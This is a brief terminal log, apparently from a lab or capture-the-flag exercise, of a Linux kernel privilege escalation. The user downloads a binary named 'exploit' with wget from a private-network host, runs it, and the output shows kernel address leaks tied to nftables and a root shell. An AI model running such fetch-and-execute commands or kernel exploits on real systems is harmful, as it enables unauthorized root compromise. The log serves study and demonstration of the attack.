 user@lts-6:/$ cd tmp
user@lts-6:/tmp$ wget http://192.168.233.139:7777/exploit
--2025-11-30 13:24:37-- http://192.168.233.139:7777/exploit
Connecting to 192.168.233.139:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 950128 (928K) [application/octet-stream]
Saving to: 'exploit'
exploit 100%[===================>] 927.86K --.-KB/s in 0.06s
2025-11-30 13:24:37 (15.8 MB/s) - 'exploit' saved [950128/950128]
user@lts-6:/tmp$ chmod +x exploit
user@lts-6:/tmp$ ./exploit
[*] kbase ffffffffaf000000 nft_counter_ops ffffffffb0b29060
[*] heap_addr ffff8b2846e199c0 ffff8b2840263a80
[*] Connecting to 127.0.0.1:1337...
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#